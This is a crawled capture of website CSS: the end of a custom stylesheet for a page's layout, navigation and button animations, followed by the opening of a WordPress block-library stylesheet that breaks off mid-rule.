    .block8 .content_left .li5.on .img{background-position:-237px -45px;}
    .block8 .content_left .li6 .img{background-position:-292px -82px;}
    .block8 .content_left .li6.on .img{background-position:-292px -45px;}
    .block8 .content_left .single p{padding:3px 0;font-size:12px;color:#9F9F9F;font-size:14px;color:#717171;position:relative;padding-top:10px;}
    .block8 .content_left .single p:after{display:block;height:1px;width:31px;position:absolute;content:"";position:absolute;background:url(../images/hr3.png) no-repeat center;left:50%;top:0px;margin-left:-15.5px;}
    .block8 .content_left i{display:block;position:absolute;}
    .block8 .content_left i.j1{width:9px;height:7px;border-left:1px solid #fff;left:5px;top:5px;border-top:1px solid #fff;}
    .block8 .content_left i.j2{width:9px;height:7px;border-right:1px solid #fff;right:5px;top:5px;border-top:1px solid #fff;}
    .block8 .content_left i.j3{width:7px;height:9px;border-right:1px solid #fff;right:5px;bottom:5px;border-bottom:1px solid #fff;}
    .block8 .content_left i.j4{width:7px;height:9px;border-left:1px solid #fff;left:5px;bottom:5px;border-bottom:1px solid #fff;}
    .block8 .content_left li.on a{background:#FF734F;}
    .block8 .content_left li.on p{color:#fff;font-size:14px;font-weight:700;padding-top:15px;}
    .block8 .content_left li.on p:after{background:#fff;}
    .block8 .content_right{height:445px;width:835px;background:url(../images/bg.jpg);margin-left:365px;position:relative;}
    .block8 .content_right i{display:block;position:absolute;}
    .block8 .content_right i.j1{width:9px;height:7px;border-left:1px solid #A9A9A9;left:5px;top:5px;border-top:1px solid #A9A9A9;}
    .block8 .content_right i.j2{width:9px;height:7px;border-right:1px solid #A9A9A9;right:5px;top:5px;border-top:1px solid #A9A9A9;}
    .block8 .content_right i.j3{width:7px;height:9px;border-right:1px solid #A9A9A9;right:5px;bottom:5px;border-bottom:1px solid #A9A9A9;}
    .block8 .content_right i.j4{width:7px;height:9px;border-left:1px solid #A9A9A9;left:5px;bottom:5px;border-bottom:1px solid #A9A9A9;}
    .block8 .content_right li{width:100%;height:100%;}
    .block8 .content_right li .p1{font-weight:700;color:#FF734D;font-size:20px;padding:28px 28px 10px 30px;}
    .block8 .content_right li .p2{    font-weight: 700;
        padding: 40px 23px 40px 30px;
        position: relative;
        font-size: 18px;
        line-height: 26px;}
    .block8 .content_right li .p3{color:#B0B0B0;line-height:24px;font-size:14px;padding:15px 30px;padding-right:45px;height:48px;}
    /* .block8 .content_right p.p2:before{display:block;height:1px;width:20px;content:"";position:absolute;top:7px;background:#E1E1E1;} */
    .block8 .content_right p.p2:after{display:block;height:1px;width:40px;content:"";position:absolute;bottom:10px;background:#E1E1E1;}
    .block8 .kefu_btn{height:24px;width:107px;background:#FF7753;display:block;color:#fff;text-align:center;line-height:24px;border-radius:5px;position:absolute;right:35px;top:38px;}
    .block8 .kefu_btn i.i1{display:block;width:5px;height:8px;position:absolute;left:13px;top:50%;margin-top:-4px;background: url(../images/sys_icon.png) no-repeat -187px -22px;}
    .block8 .kefu_btn i.i2{display:block;width:5px;height:8px;position:absolute;right:13px;top:50%;margin-top:-4px;background: url(../images/sys_icon.png) no-repeat -194px -22px;}
    .block8 .content_right .single{width:250px;height:215px;float:left;display:block;margin-right:5px;overflow:hidden;}
    .block8 .content_right .single img{cursor: pointer;-webkit-transition: all 0.6s;-o-transition: all 0.6s;-moz-transition: all 0.6s;transition: all 0.6s;width:100%;height:100%;}
    .block8 .content_right .single img:hover{-webkit-transform: scale(1.3);-moz-transform: scale(1.3);-ms-transform: scale(1.3);-o-transform: scale(1.3);transform: scale(1.3);}
    .block8 .content_right .single3{margin-right:0;}
    .block8 .content_right ul{height:420px;overflow:hidden;}
    .block8 .content_right .smallsingle{margin:15px 25px;overflow:hidden;height:215px;}
    .three-line,
    .two-line {
        display: -webkit-box;
        overflow: hidden;
        -webkit-box-orient: vertical
    }

    .one-line {
        white-space: nowrap
    }

    .two-line {
        -webkit-line-clamp: 2
    }

    .three-line {
        -webkit-line-clamp: 3
    }
    /*floor*/
    .floorbox{height:0;position:fixed;width:1200px;left:50%;margin-left:-600px;top:50%;z-index:10;}
    .floor{width:50px;background:#fff;position:absolute;left:-75px;top:50%;border-radius:3px;z-index:100;margin-top:-258px;display:none;}
    .floor dt{width:50px;height:50px;background:#0A6CE8;border-radius:3px 3px 0 0;background:#0A6CE8;}
    .floor dt a{display:block;width:50px;height:50px;text-align:center;color:#Fff;font-size:12px;line-height:68px;}
    .floor dt a i{display:block;width:11px;height:12px;position:absolute;left:50%;margin-left:-5.5px;top:12px;background: url(../images/sys_icon.png) no-repeat -301px 0;}
    .floor dd{width:48px;border:1px solid #ddd;border-radius:0 0 3px 3px;}
    .floor dd a{line-height:18px;padding:10px 12px;height:36px;display:block;border-bottom:1px dashed #DFDFDF;-webkit-transition: all .3s;-o-transition: all .3s;-moz-transition: all .3s;transition: all .3s;}
    .floor dd a span{line-height:20px;text-align:center;display:block;color:#8C8C8C;}
    .floor dd a.on,.floor dd a:hover{background:#0A6CE8;border-bottom:1px solid #0A6CE8;width:26px;position:relative;left:-1px;top:-1px;}
    .floor dd a.on span{color:#fff !important;}
    .floor dd a:hover span{color:#fff;}
    .floor dd a.top{display:block;height:40px;text-align:center;color:#8C8C8C;font-size:12px;line-height:60px;position:relative;border-bottom:none;}
    .floor dd a.top i{display:block;width:12px;height:7px;position:absolute;left:50%;margin-left:-5.5px;top:18px;background: url(../images/sys_icon.png) no-repeat -207px -22px;}
    .floor dd a.top:hover{
        color: #fff !important
    }
    @media screen and (max-width: 1400px){.list-left{display: none;}
        .floor{position:fixed !important;left:10px !important;}
    }

    /* 第一板块顾问 */
    .guwenbox {width: 1200px;height: 327px;}
    .guwenbox .solid{width: 779px;height: 95px;text-align: left;background: url(../images/solid_bg.png) no-repeat;position: relative;margin-left: 21px;}
    .guwenbox .solid img{width: 95px;display: none;height: 95px;border-radius: 100%;-webkit-border-radius: 100%;margin-left: 22px;}
    .guwenbox .solid .lianxi{width: 176px;height: 45px;text-indent: -9999px;position: absolute;top: 25px;right: 26px;}


    /* 重置右侧导航样式 */
    .rightSidebar .ctx-hover-txt2{
        width: auto
    }
    .rightSidebar .li:hover .ctx-hover-txt2 {
        left: -185px;
    }
    @-webkit-keyframes scale {
        0% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }
    }

    @-moz-keyframes scale {
        0% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }
    }

    @-o-keyframes scale {
        0% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }
    }

    @keyframes scale {
        0% {
            transform: scale(1.2);
            -webkit-transform: scale(1.2);
            -moz-transform: scale(1.2);
            -ms-transform: scale(1.2);
            -o-transform: scale(1.2);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.2);
            -webkit-transform: scale(1.2);
            -moz-transform: scale(1.2);
            -ms-transform: scale(1.2);
            -o-transform: scale(1.2);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.2);
            -webkit-transform: scale(1.2);
            -moz-transform: scale(1.2);
            -ms-transform: scale(1.2);
            -o-transform: scale(1.2);
        }
    }

    .play-wrap-one{
        width:70px;
        height:70px;
        background:rgba(255,255,255,.2);
        border-radius:50%;
        position: absolute;
        right: 0;
        top: 26px;
        cursor: pointer;
        animation: scale 5s ease-in-out infinite;
        -moz-animation: scale 5s ease-in-out infinite;
        -webkit-animation: scale 5s ease-in-out infinite;
        -o-animation: scale 5s ease-in-out infinite;
    }
    .play-wrap-img {
        position: absolute;
        left: 30px;
        top: 9px;
    }
    .play-wrap-two{
        width:52px;
        height:52px;
        background:rgba(255,255,255,1);
        border-radius:50%;
        margin: 9px auto;
        text-align: center;
        overflow: hidden;
        cursor: pointer;
        /* animation: scale 5s ease-in-out infinite;
        -moz-animation: scale 5s ease-in-out infinite;
        -webkit-animation: scale 5s ease-in-out infinite;
        -o-animation: scale 5s ease-in-out infinite; */
    }
    .play-wrap-two img{
        width: 14px;
        height: 19px;
        display: block;
        margin: 18px auto;
    }


    .block1 .icon_content .single .icon{
        background: none;
    }


--- FILE ---
content_type: text/css
request_url: http://www.dggjqw.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3
body_size: 8137
content:
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}#start-resizable-editor-section{display:none}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:28px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{color:#32373c;background-color:transparent;border:2px solid}.wp-block-buttons .wp-block-button{display:inline-block;margin-right:8px;margin-bottom:8px}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-buttons.alignright .wp-block-button{margin-right:0;margin-left:8px}.wp-block-buttons.alignright .wp-block-button:first-child{margin-left:0}.wp-block-buttons.alignleft .wp-block-button{margin-left:0;margin-right:8px}.wp-block-buttons.alignleft .wp-block-button:last-child{margin-right:0}.wp-block-button.aligncenter,.wp-block-buttons.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#007cba;color:var(--wp-admin-theme-color)}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;margin-bottom:28px;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:20px 38px}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (max-width:599px){.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-column{flex-basis:calc(50% - 16px)!important;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width:782px){.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{-ms-grid-row-align:center;align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;padding:16px}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:290px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#fff}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff}.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type^=core-embed],.wp-block[data-align=right]>[data-type^=core-embed]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type^=core-embed] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type^=core-embed] .wp-block-embed__wrapper{min-width:280px}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent)}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 16px)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 10.66667px);margin-right:16px}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 12px);margin-right:16px}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 12.8px);margin-right:16px}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 13.33333px);margin-right:16px}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 13.71429px);margin-right:16px}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 14px);margin-right:16px}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-1 